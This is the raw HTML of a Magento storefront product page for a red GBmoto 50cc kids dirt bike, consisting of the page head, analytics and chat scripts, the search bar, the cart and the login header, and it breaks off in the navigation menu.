

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usadirtbike.com/red-gbmoto-50cc-kids-dirt-bike.html
body_size: 224996
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fusadirtbike.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fusadirtbike.com\u002Fstatic\u002Fversion1737029911\u002Ffrontend\u002FCodazon\u002Ffastest_outdoor\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Red GBmoto 50CC Kids Dirt Bike"/>
<meta name="description" content="Red GBmoto 50CC Kids Dirt Bike "/>
<meta name="keywords" content="Red GBmoto 50CC Kids Dirt Bike"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Red GBmoto 50CC Kids Dirt Bike</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://usadirtbike.com/static/version1737029911/_cache/merged/9d22a0cb6ef9db30063485da499888d7.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://usadirtbike.com/static/version1737029911/frontend/Codazon/fastest_outdoor/en_US/css/styles-l.min.css" />

<link  rel="stylesheet" type="text/css"  media="all" href="https://usadirtbike.com/static/version1737029911/_cache/merged/219f02416324ebdf1e8f473253c8f4bd.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://usadirtbike.com/static/version1737029911/frontend/Codazon/fastest_outdoor/en_US/css/custom-new.min.css" />
<script  type="text/javascript"  src="https://usadirtbike.com/static/version1737029911/_cache/merged/c52135a0ba59327ab7cab4fc0183476a.min.js"></script>
<link  rel="canonical" href="https://usadirtbike.com/red-gbmoto-50cc-kids-dirt-bike.html" />
<link  rel="amphtml" href="https://usadirtbike.com/amp/red-gbmoto-50cc-kids-dirt-bike.html" />
<link  rel="icon" type="image/x-icon" href="https://usadirtbike.com/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://usadirtbike.com/media/favicon/stores/1/favicon.png" />
<!-- Global site tag (gtag.js) - Google Ads: 709966464 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-709966464"></script>
<script>
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());
gtag('config', 'AW-709966464', { ' allow_enhanced_conversions':true } ) ;
</script>
<meta name="google-site-verification" content="wO0jHxAQeHqr4wk98SOX53alV2ZDYjR5neh1MovSyqc" />
        <script>
require(['mage/cookies'], function() {
    if (jQuery.cookie('mage-messages')) {
        require(['Magento_Customer/js/customer-data'], function(customerData) {
            customerData.reload(['cart'], true);
        });
    }
});
</script>


<script type="text/javascript">
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Catalog/js/catalog-add-to-cart': {
                'Codazon_AjaxCartPro/js/catalog-add-to-cart': true
            }
        }
    },
    map: {
        '*': {
            'codazonSidebar': 'Codazon_AjaxCartPro/js/sidebar',
            'catalogAddToCart': 'Codazon_AjaxCartPro/js/catalog-add-to-cart',
            'Magento_Catalog/js/catalog-add-to-cart': 'Codazon_AjaxCartPro/js/catalog-add-to-cart',
            'mage/dataPost': 'Codazon_AjaxCartPro/js/ajax-post',
            'defaultMageDataPost': 'mage/dataPost' 
        }
    },
	deps: [
        'Codazon_AjaxCartPro/js/ajax-post'
    ]
};
require.config(config);
})();
var ajaxShoppingCart = {"optionUrl":"https:\/\/usadirtbike.com\/quickview\/index\/view\/ajaxcart_option\/1\/","miniCartStyle":0,"popupId":"cdz-minicart-popup","minicartMaxItemsVisible":2};
</script>

<script type="text/javascript">
var cdzAjaxPost = {"updateMsgUrl":"https:\/\/usadirtbike.com\/customer\/section\/load\/?sections=messages&update_section_id=true","replacedActions":{"wishlist\/index\/add":"https:\/\/usadirtbike.com\/ajaxpost\/product_wishlist\/add\/","wishlist\/index\/remove":"https:\/\/usadirtbike.com\/ajaxpost\/product_wishlist\/remove\/","wishlist\/index\/fromcart":"https:\/\/usadirtbike.com\/ajaxpost\/product_wishlist\/fromcart\/","ajaxpost\/product_wishlist\/moveallfromcart":"https:\/\/usadirtbike.com\/ajaxpost\/product_wishlist\/moveallfromcart\/","catalog\/product_compare\/add":"https:\/\/usadirtbike.com\/ajaxpost\/product_compare\/add\/","catalog\/product_compare\/remove":"https:\/\/usadirtbike.com\/ajaxpost\/product_compare\/remove\/","catalog\/product_compare\/clear":"https:\/\/usadirtbike.com\/ajaxpost\/product_compare\/clear\/"},"wishlistEmptyMsg":"You have no items in your wish list."};
</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

        <!-- Start of MageDelight GA4 Extension -->
    <script>
        window.getStoreCookies = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var mdObj = [{"event":"view_item","ecommerce":{"items":[{"item_name":"Red GBmoto 50CC Kids Dirt Bike","item_id":"DB0001-Red","price":"274.00","discount":"274.000000","item_category":"Pit Bikes \/ Dirt Bikes","currency":"USD","quantity":1}]},"additional_datalayer_option":["impressions"]}];
        for (var i in mdObj) {
            window.dataLayer.push(mdObj[i]);
        }
                var obtainCookie = ['customerId','customerGroup'];
        obtainCookie.map(function(cookieName) {
            var cookieValue = window.getStoreCookies(cookieName);
            if (cookieValue) {
                var mdObj = {};
                mdObj[cookieName.replace('md_', '')] = cookieValue;
                window.dataLayer.push(mdObj);
            }
        });
    </script>
    <!-- End of MageDelight GA4 Extension -->


    <!-- Start of MageDelight GA4 Extension -->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQHQC5P');</script>
<!-- End Google Tag Manager -->        <!-- End of MageDelight GA4 Extension -->







<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Poppins:200,200italic,300,300italic,400,400italic,500,500italic,600italic,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext' rel='stylesheet' type='text/css' />
<script type="text/javascript">
	var ThemeOptions = {
		box_wide: 1,
		rtl_layout: 0,
		sticky_header: 1		
	};
	var codazon = {
		enableStikyMenu: 1,
		alignVerMenuHeight: false	}
	if(navigator.userAgent.match(/iPhone|iPod|iPhone Simulator|iPod Simulator/i) !== null){
		document.addEventListener("DOMContentLoaded", function(event) { 
			document.body.classList.add('iMenu');
		});
	}
</script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Red&#x20;GBmoto&#x20;50CC&#x20;Kids&#x20;Dirt&#x20;Bike" />
<meta property="og:image"
      content="https://usadirtbike.com/media/catalog/product/cache/7de965d1b20be5f99e975cefe7ca9a9c/i/m/img_2586-_.jpg" />
<meta property="og:description"
      content="49cc&#x20;2-Stroke&#x20;gas&#x20;bike&#x20;provides&#x20;a&#x20;strong&#x20;kick&#x20;out&#x20;of&#x20;this&#x20;bike." />
<meta property="og:url" content="https://usadirtbike.com/red-gbmoto-50cc-kids-dirt-bike.html" />
    <meta property="product:price:amount" content="274"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://usadirtbike.com/static/version1737029911/frontend/Codazon/fastest_outdoor/en_US/images/loader-2.gif"}}'
        class="pl-thm-codazon pl-thm-codazon-fastest_outdoor catalog-product-view product-red-gbmoto-50cc-kids-dirt-bike box-layout page-layout-1column" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
{	"*":{
		"Magento_Theme/js/fastest_outdoor":{}
	}
}
</script>
<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".usadirtbike.com",
                "secure": true,
                "lifetime": "5400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fusadirtbike.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fusadirtbike.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/javascript">
(function(d, src, c) { var t=d.scripts[d.scripts.length - 1],s=d.createElement('script');s.id='la_x2s6df8d';s.async=true;s.src=src;s.onload=s.onreadystatechange=function(){var rs=this.readyState;if(rs&&(rs!='complete')&&(rs!='loaded')){return;}c(this);};t.parentElement.insertBefore(s,t.nextSibling);})(document,
'//funriderus.ladesk.com/scripts/track.js',
function(e){ LiveAgent.createButton('0eqpryc1', e); });
</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="header-stores">
</div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Default welcome msg!'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://usadirtbike.com/wishlist/">Wishlist        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare        <!-- ko if: compareProducts().count -->
        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
         <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></div><div class="header-wrapper-content sticky-menu js-sticky-menu"><div class="header content"><div class="row"><div class="col-sm-7 col-md-7"><div class="header-wrapper-left"><div class="logo-left"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <a class="logo" href="https://usadirtbike.com/" title="">
        <img class="main-logo" src="https://usadirtbike.com/media/logo/websites/1/Logo_.png"
             alt=""
             width="300"
                     />
                <img class="small-logo" src="https://usadirtbike.com/media/codazon/themeoptions/background/Logo_.png"
             alt=""
             width="170"                     />      
    </a>
</div></div></div><div class="col-sm-9 col-md-10"><div class="header-wrapper-center"><div class="search-wrapper">
	<div class="search-content block block-search" id="search-content">
        <a class="search-icon" title="Search" href="javascript:void(0);"><span>Search</span></a>        
		
		<div class="search-form-container"  >
			<form class="form minisearch" id="search_mini_form" action="https://usadirtbike.com/catalogsearch/result/" method="get">
				<div class="field search">
					<label class="label" for="search" data-role="minisearch-label">
						<span>Search</span>
					</label>
					<div class="control">
						<input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://usadirtbike.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search entire store here..."
                           class="input-text"
						   onfocus="this.placeholder = ''" 
						   onblur="this.placeholder = 'Search entire store here...'"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
						<div id="search_autocomplete" class="search-autocomplete"></div>
						<div class="nested">
    <a class="action advanced" href="https://usadirtbike.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>

<div data-bind="scope: 'searchsuiteautocomplete_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://usadirtbike.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script><div class="cdz-cat-search" data-mage-init='{"Codazon_ThemeOptions\/js\/category-search":{"allCatText":"All Categories","currentCat":false}}'>
    <div class="inner">
        <a href="javascript:;" class="current-cat" data-role="trigger"><span>All Categories</span></a>
        <div class="category-chooser dropdown" data-role="dropdown">
            <div class="dropdown-inner">
                <ul class="category-list" data-role="category-list">
                    <li><a class="all-cat">All Categories</a></li>
                    <li class="parent"><a data-id="3" >Pit Bikes / Dirt Bikes</a><ul><li><a data-id="4" >50cc Dirt Bikes</a></li><li><a data-id="21" >60cc Dirt Bikes</a></li></ul></li><li><a data-id="5" >Pocket Bike</a></li><li class="parent"><a data-id="6" >Hoverboards</a><ul><li><a data-id="7" >Bluetooth Hoverboards</a></li></ul></li><li class="parent"><a data-id="8" >Kids ATV</a><ul><li><a data-id="16" >Electric Kids ATVs</a></li><li><a data-id="17" >Gas Kids ATVs</a></li></ul></li><li class="parent"><a data-id="9" >Electric Dirt Bike / Scooters</a><ul><li><a data-id="11" >Electric Dirt Bike</a></li><li><a data-id="15" >Electric Scooters</a></li></ul></li><li><a data-id="20" >New Year Sale</a></li><li><a data-id="22" >SYX Dirt Bike for Kids</a></li><li><a data-id="23" >MotoTec Dirt Bike for Kids</a></li><li><a data-id="24" >Thunder 50cc Kids Dirt Bike</a></li>                </ul>
            </div>
        </div>
    </div>
</div>
<script>
document.getElementById('search_mini_form').classList.add('has-cat');
</script>
					</div>
				</div>
				<div class="actions">
					<button type="submit"
					title="Search"
					class="action search primary">
						<span>Search</span>
					</button>
				</div>
			</form>
		</div>
		
	</div>
</div>
</div></div><div class="col-sm-8 col-md-7"><div class="header-wrapper-right">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://usadirtbike.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="price-label" data-bind="html: getCartParam('subtotal')">
            <!-- ko if: getCartParam('subtotal') -->
        		<!-- ko text: getCartParam('subtotal') --><!-- /ko -->
        	<!-- /ko -->
        	<!-- ko ifnot: getCartParam('subtotal') -->
            	<!-- ko i18n: '0.00' --><!-- /ko -->
            <!-- /ko -->
        </span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
             <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0 ' --><!-- /ko -->
            <!-- /ko -->
            <!-- ko if: getCartParam('summary_count') -->
            	<!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- /ko -->            	
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/usadirtbike.com\/checkout\/cart\/","checkoutUrl":"https:\/\/usadirtbike.com\/checkout\/","updateItemQtyUrl":"https:\/\/usadirtbike.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/usadirtbike.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/usadirtbike.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/usadirtbike.com\/customer\/account\/login\/referer\/aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/usadirtbike.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768737969}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://usadirtbike.com/static/version1737029911/frontend/Codazon/fastest_outdoor/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


	
	<div class="authorization-link switcher" id="authorization-top-link"> 		<div class="actions dropdown options switcher-options">
			<div class="action toggle switcher-trigger" id="authorization-trigger">
				Sign In			</div>
			<div style="display:none;" id="cdz-login-form-dropdown" class="cdz-login-form-dropdown dropdown switcher-dropdown"  data-mage-init='{"dropdownDialog":{
						"appendTo":"#authorization-top-link > .options",
						"triggerTarget":"#authorization-trigger",
						"closeOnMouseLeave": false,
						"triggerClass":"active",
						"parentClass":"active",
						"buttons":null}}'>
								
					<div class="block block-customer-login">
    <div class="block-content" >
        <form class="form form-login"
              action="https://usadirtbike.com/customer/account/loginPost/referer/aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~"
              method="post"
              id="login-form-mini"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="IXvnI9UNxDythQU7" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field email required">
                    <!--<label class="label" for="email"><span>Email</span></label>-->
                    <div class="control">
                        <input placeholder="Email" name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <!--<label for="pass" class="label"><span>Password</span></label>-->
                    <div class="control">
                        <input placeholder="Password" name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true, 'validate-password':true}">
                    </div>
                </div>
                <!-- BLOCK captcha-mini --><!-- /BLOCK captcha-mini -->                <div class="actions-toolbar">
                    <div class="">
						<button type="submit" class="action login primary" name="send" id="send2"><span>Login</span></button></div>
						<a class="action create primary" href="https://usadirtbike.com/customer/account/create/"><span>Sign up</span></a>
					<div class="secondary">
					<a class="action remind" href="https://usadirtbike.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a>
					</div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
								
			</div>
		</div>
	</div>


</div></div></div></div><div class="header-wrapper-middle">
<div class="mobile-search-wrapper">
	<div class="mobile-search-content block block-search" id="mobile-search-content">
		<div class="mobile-search-form-container" id="mobile-search-form-container"></div>
	</div>
</div>
<script type="text/javascript">
require(['jquery'],function($){
    var $searchform = $('#search_mini_form'), $mbwrap = $('#mobile-search-form-container'), $pcwrap = $('#search-content .search-form-container').first();
    var winwidth = window.innerWidth, adapt = 768;
    function searchPosition(winwidth){
        if (winwidth < adapt) {
            $searchform.appendTo($mbwrap);
            $('[data-action="advanced-search"]',$searchform).css('display','none');
        }else{
            $searchform.appendTo($pcwrap);
            $('[data-action="advanced-search"]',$searchform).css('display','');
        }
    }
    searchPosition(winwidth);
    $(window).resize(function(){
        var newwidth = window.innerWidth;
        if( (winwidth < adapt && newwidth >= adapt) || (winwidth >= adapt && newwidth < adapt) ){
            searchPosition(newwidth);
            winwidth = newwidth;
        }
    });
});
</script>
</div><div class="header-wrapper-bottom"><div class="header content"><div class="header-main-menu">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <div class="menu-container"><div class="widget block block-static-block">
    <div class="cdz-main-menu">
